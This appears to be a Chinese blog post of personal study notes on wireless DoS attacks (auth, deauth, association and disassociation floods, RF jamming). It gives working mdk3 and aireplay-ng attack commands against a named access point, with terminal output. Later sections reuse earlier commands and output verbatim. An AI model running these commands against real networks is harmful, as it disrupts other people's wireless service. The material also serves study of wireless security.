常见无线DOS攻击
记录下自己最近一段时间对无线渗透学习的笔记。
无线DOS就是无线拒绝服务攻击。主要包括以下几种攻击类型:Auth Dos攻击、Deauth Flood攻击、Disassociate攻击及RF干扰攻击等。
无线DOS工具:MDK3、Charon(MDK3图形界面)、aireplay-ng
无线客户端状态:IEEE 802.11定义了一种客户端状态机制,用于跟踪工作站身份验证和关联状态。
一、Auth Flood攻击
Auth Flood攻击:即身份验证洪水攻击。该攻击目标主要针对那些处于通过验证、和AP建立关联的关联客户端,攻击者将向AP发送大量伪造的身份验证请求帧(伪造的身份验证服务和状态代码),当收到大量伪造的身份验证请求超过所能承受的能力时,AP将断开其他无线服务连接
攻击步骤:
1 使用airodump-ng wlan0mon 查看当前无线网络状况
2 mdk3 wlan0mon a -a D8:15:0D:2D:CB:58 [-s]
其中:
a:表示的是authentication DOS模式
-a:攻击指定的AP,此处输入的是AP的MAC地址
-s:发送数据包速率
当攻击成功后,指定的AP会有很多的不存在的无线站点与之联系。
1 airodump-ng wlan0mon命令窗口
结果如下:
CH 9 ][ Elapsed: 3 mins ][ 2017-04-29 16:23 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID D8:15:0D:2D:CB:58 -31 112 163 0 11 54e. WPA2 CCMP PSK 2DCB58 BSSID STATION PWR Rate Lost Frames Probe D8:15:0D:2D:CB:58 F8:F2:BC:C6:51:5D 0 0 - 1 0 1 D8:15:0D:2D:CB:58 F3:40:CE:5E:A1:8A 0 0 - 0 0 1 D8:15:0D:2D:CB:58 BC:1A:0E:BD:3F:D1 0 0 - 0 0 1 D8:15:0D:2D:CB:58 32:5B:DC:7C:DE:9F 0 0 - 1 0 1 D8:15:0D:2D:CB:58 A7:31:EC:CF:2B:5C 0 0 - 0 0 1 D8:15:0D:2D:CB:58 AA:87:1B:45:07:C5 0 0 - 1 0 1 D8:15:0D:2D:CB:58 16:EF:9B:80:A9:63 0 0 - 1 0 1 D8:15:0D:2D:CB:58 AE:C1:8E:C0:B6:26 0 0 - 1 0 1 D8:15:0D:2D:CB:58 84:3C:B5:5D:E1:00 0 0 - 1 0 1 D8:15:0D:2D:CB:58 C9:80:8B:1A:8F:7E 0 0 - 1 0 1 D8:15:0D:2D:CB:58 D9:A3:50:0F:F2:40 0 0 - 0 0 1 D8:15:0D:2D:CB:58 79:C5:24:71:A8:5E 0 0 - 0 0 1 D8:15:0D:2D:CB:58 20:EB:6C:93:84:56 0 0 - 1 0 1
2 mdk3 wlan0mon a -a D8:15:0D:2D:CB:58 命令窗口如下:
Device is still responding with 304500 clients connected! AP D8:15:0D:2D:CB:58 seems to be INVULNERABLE! Device is still responding with 305000 clients connected! Connecting Client: F8:3B:97:58:E8:AF to target AP: D8:15:0D:2D:CB:58 AP D8:15:0D:2D:CB:58 seems to be INVULNERABLE! Device is still responding with 305500 clients connected! AP D8:15:0D:2D:CB:58 seems to be INVULNERABLE! Device is still responding with 306000 clients connected! Connecting Client: 5E:08:C2:3A:77:49 to target AP: D8:15:0D:2D:CB:58 AP D8:15:0D:2D:CB:58 seems to be INVULNERABLE! Device is still responding with 306500 clients connected! AP D8:15:0D:2D:CB:58 seems to be INVULNERABLE! Device is still responding with 307000 clients connected! Connecting Client: 8D:BC:1B:E5:24:C7 to target AP: D8:15:0D:2D:CB:58 AP D8:15:0D:2D:CB:58 seems to be INVULNERABLE! Device is still responding with 307500 clients connected! AP D8:15:0D:2D:CB:58 seems to be INVULNERABLE!


3 抓包查看无线流量情况
二、Deauth Flood攻击
Deauth Flood攻击即为取消验证洪水攻击,它旨在通过欺骗从AP到客户端单播地址的取消身份验证帧来将客户端转为未关联/未认证的状态。对于目前的工具来说,这种形式的攻击在打断客户无线服务方面非常有效和快捷。一般来说,在攻击者发送另一个取消身份验证帧之前,客户端会重新关联和认证以再次获取服务。攻击者反复欺骗取消身份验证帧才能使所有客户端持续拒绝服务。
攻击步骤:
1 使用airodump-ng wlan0mon来查看当前无线网络状况
2 mdk3 wlan0mon d -c 1[,6,11] [-w file1 -b file2] 或也可以使用aireplay-ng -0 0来完成deauth 攻击
其中:
d:表示的是deauthentication/disassociation攻击模式
-c:针对的是无线网络工作频道,这里选择为1
-w:file白名单模式,w就是白名单的简写,即后跟文件中包含AP的MAC会在攻击中回避
-b:file黑名单模式,b就是黑名单的简写,即后跟预攻击目标AP的MAC列表
攻击成功后,所属信道的AP的客户端会断开连接
1 airodump-ng wlan0mon 命令窗口,结果如下:
CH 14 ][ Elapsed: 6 mins ][ 2017-04-29 16:54 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID D8:15:0D:2D:CB:58 -63 683 1186 0 11 54e. WPA2 CCMP PSK 2DCB58 BSSID STATION PWR Rate Lost Frames Probe D8:15:0D:2D:CB:58 FF:FF:FF:FF:FF:FF 0 0 - 0 0 8 D8:15:0D:2D:CB:58 20:82:C0:A9:E2:A6 0 1e- 0 0 147 D8:15:0D:2D:CB:58 5C:E0:C5:1A:17:C9 -52 0 - 1e 0 33 D8:15:0D:2D:CB:58 00:5A:13:2F:04:A0 -42 0e- 1e 0 1644
2 mdk3 wlan0mon d -c 11
Disconnecting between: 00:5A:13:2F:04:A0 and: D8:15:0D:2D:CB:58 Disconnecting between: FF:FF:FF:FF:FF:FF and: E4:F3:F5:00:0C:A0 on channel: 11 Disconnecting between: 00:5A:13:2F:04:A0 and: D8:15:0D:2D:CB:58 on channel: 11 Disconnecting between: 00:5A:13:2F:04:A0 and: D8:15:0D:2D:CB:58 on channel: 11 Disconnecting between: FF:FF:FF:FF:FF:FF and: E4:F3:F5:00:0C:A0 on channel: 11 Disconnecting between: 00:5A:13:2F:04:A0 and: D8:15:0D:2D:CB:58 on channel: 11 Disconnecting between: 00:5A:13:2F:04:A0 and: D8:15:0D:2D:CB:58 on channel: 11


3 抓包查看无线流量情况
三、Association Flood攻击
Association Flood攻击即为关联洪水攻击。在无线路由器或者接入点内置一个列表即为连接状态表,里面可显示出所有与该AP建立连接的无线客户端状态。它试图通过利用大量模仿和伪造的无线客户端关联来填充AP的客户端关联表,从而达到淹没AP的目的。
由于开放身份验证(空身份验证)允许任何客户端通过身份验证后关联。利用这种漏洞的攻击者可以通过创建多个到达已连接或已关联的客户端来模仿很多客户端,从而淹没目标AP的客户端关联表。
攻击步骤:
1 使用airodump-ng wlan0mon 查看当前无线网络状况
2 mdk3 wlan0mon a -a D8:15:0D:2D:CB:58 [-s]
其中:
a:表示的是authentication DOS模式
-a:攻击指定的AP,此处输入的是AP的MAC地址
-s:发送数据包速率
当攻击成功后,指定的AP会有很多的不存在的无线站点与之联系。
1 airodump-ng wlan0mon命令窗口
结果如下
CH 9 ][ Elapsed: 3 mins ][ 2017-04-29 16:23 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID D8:15:0D:2D:CB:58 -31 112 163 0 11 54e. WPA2 CCMP PSK 2DCB58 BSSID STATION PWR Rate Lost Frames Probe D8:15:0D:2D:CB:58 F8:F2:BC:C6:51:5D 0 0 - 1 0 1 D8:15:0D:2D:CB:58 F3:40:CE:5E:A1:8A 0 0 - 0 0 1 D8:15:0D:2D:CB:58 BC:1A:0E:BD:3F:D1 0 0 - 0 0 1 D8:15:0D:2D:CB:58 32:5B:DC:7C:DE:9F 0 0 - 1 0 1 D8:15:0D:2D:CB:58 A7:31:EC:CF:2B:5C 0 0 - 0 0 1 D8:15:0D:2D:CB:58 AA:87:1B:45:07:C5 0 0 - 1 0 1 D8:15:0D:2D:CB:58 16:EF:9B:80:A9:63 0 0 - 1 0 1 D8:15:0D:2D:CB:58 AE:C1:8E:C0:B6:26 0 0 - 1 0 1 D8:15:0D:2D:CB:58 84:3C:B5:5D:E1:00 0 0 - 1 0 1 D8:15:0D:2D:CB:58 C9:80:8B:1A:8F:7E 0 0 - 1 0 1 D8:15:0D:2D:CB:58 D9:A3:50:0F:F2:40 0 0 - 0 0 1 D8:15:0D:2D:CB:58 79:C5:24:71:A8:5E 0 0 - 0 0 1 D8:15:0D:2D:CB:58 20:EB:6C:93:84:56 0 0 - 1 0 1
2 mdk3 wlan0mon a -a D8:15:0D:2D:CB:58 命令窗口如下:
Device is still responding with 304500 clients connected! AP D8:15:0D:2D:CB:58 seems to be INVULNERABLE! Device is still responding with 305000 clients connected! Connecting Client: F8:3B:97:58:E8:AF to target AP: D8:15:0D:2D:CB:58 AP D8:15:0D:2D:CB:58 seems to be INVULNERABLE! Device is still responding with 305500 clients connected! AP D8:15:0D:2D:CB:58 seems to be INVULNERABLE! Device is still responding with 306000 clients connected! Connecting Client: 5E:08:C2:3A:77:49 to target AP: D8:15:0D:2D:CB:58 AP D8:15:0D:2D:CB:58 seems to be INVULNERABLE! Device is still responding with 306500 clients connected! AP D8:15:0D:2D:CB:58 seems to be INVULNERABLE! Device is still responding with 307000 clients connected! Connecting Client: 8D:BC:1B:E5:24:C7 to target AP: D8:15:0D:2D:CB:58 AP D8:15:0D:2D:CB:58 seems to be INVULNERABLE! Device is still responding with 307500 clients connected! AP D8:15:0D:2D:CB:58 seems to be INVULNERABLE!
3 抓包查看无线流量情况
另外一种攻击模式就是攻击者集合了大量的无线网卡,或者是改装的集合大量无线网卡芯片的捆绑式发射机(类似于常说的“短信群发器”),如果进行大规模连接攻击,对于目前广泛使用的无线接入设备,也是很有效果的。
四、Disassociation Flood攻击
Disassociation Flood攻击即为取消关联洪水攻击,和deauthenticaiton flood攻击表现方式很相似。它通过欺骗从AP到客户端的取消关联帧来强制客户端成为未关联/未认证的状态。一般来说,在攻击者发送另一个取消关联帧之前,客户端会重新关联以再次获取服务。攻击者反复欺骗取消关联帧才能使客户端持续拒绝服务。
Disassociation Broadcast攻击和Disassociation Flood攻击原理基本一致,只是在发送程度及使用工具上有所区别,前者很多时候用于配合进行无线中间人攻击,而后者常用于目标确定的点对点无线DOS,比如破坏或干扰指定机构或部门的无线接入点等。
攻击步骤:
1 使用airodump-ng wlan0mon来查看当前无线网络状况
2 mdk3 wlan0mon d -c 1[,6,11] [-w file1 -b file2]
其中:
d:表示的是deauthentication/disassociation攻击模式
-c:针对的是无线网络工作频道,这里选择为1
-w:file白名单模式,w就是白名单的简写,即后跟文件中包含AP的MAC会在攻击中回避
-b:file黑名单模式,b就是黑名单的简写,即后跟预攻击目标AP的MAC列表
攻击成功后,所属信道的AP的客户端会断开连接
1 airodump-ng wlan0mon 命令窗口,结果如下:
CH 14 ][ Elapsed: 6 mins ][ 2017-04-29 16:54 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID D8:15:0D:2D:CB:58 -63 683 1186 0 11 54e. WPA2 CCMP PSK 2DCB58 BSSID STATION PWR Rate Lost Frames Probe D8:15:0D:2D:CB:58 FF:FF:FF:FF:FF:FF 0 0 - 0 0 8 D8:15:0D:2D:CB:58 20:82:C0:A9:E2:A6 0 1e- 0 0 147 D8:15:0D:2D:CB:58 5C:E0:C5:1A:17:C9 -52 0 - 1e 0 33 D8:15:0D:2D:CB:58 00:5A:13:2F:04:A0 -42 0e- 1e 0 1644
2 mdk3 wlan0mon d -c 11
Disconnecting between: 00:5A:13:2F:04:A0 and: D8:15:0D:2D:CB:58 Disconnecting between: FF:FF:FF:FF:FF:FF and: E4:F3:F5:00:0C:A0 on channel: 11 Disconnecting between: 00:5A:13:2F:04:A0 and: D8:15:0D:2D:CB:58 on channel: 11 Disconnecting between: 00:5A:13:2F:04:A0 and: D8:15:0D:2D:CB:58 on channel: 11 Disconnecting between: FF:FF:FF:FF:FF:FF and: E4:F3:F5:00:0C:A0 on channel: 11 Disconnecting between: 00:5A:13:2F:04:A0 and: D8:15:0D:2D:CB:58 on channel: 11 Disconnecting between: 00:5A:13:2F:04:A0 and: D8:15:0D:2D:CB:58 on channel: 11
3 抓包查看无线流量情况
五、RF Jamming攻击
RF Jamming攻击即为RF干扰攻击。该攻击是通过发出干扰射频达到破坏正常无线通信的目的。而前面几种攻击主要是基于无线通信过程及协议的。RF为射频,主要包括无线信号发射机及收信机等。
这里因环境限制身旁没有测试设备,所以具体的数据包无法展示,后面有机会再单独展开。



 浙公网安备 33010602011771号
浙公网安备 33010602011771号